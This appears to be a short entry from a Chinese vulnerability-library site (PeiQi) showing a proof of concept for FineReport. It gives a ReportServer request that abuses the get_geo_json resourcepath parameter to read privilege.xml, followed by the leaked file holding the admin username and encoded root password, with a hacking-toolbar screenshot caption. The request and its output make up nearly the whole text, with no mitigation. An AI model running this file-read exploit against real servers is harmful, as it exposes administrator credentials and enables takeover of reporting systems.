 自动换行
1 <?xml version="1.0" encoding="UTF-8"?>
2 <PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
3 <rootManagerName>
4 <![CDATA[admin]]></rootManagerName>
5 <rootManagerPassword>
6 <![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
7 <AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
8 <ForwardUrl>
9 <![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
10 <PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
11 </PrivilegeManager>
12
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1 /WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml
PeiQi文库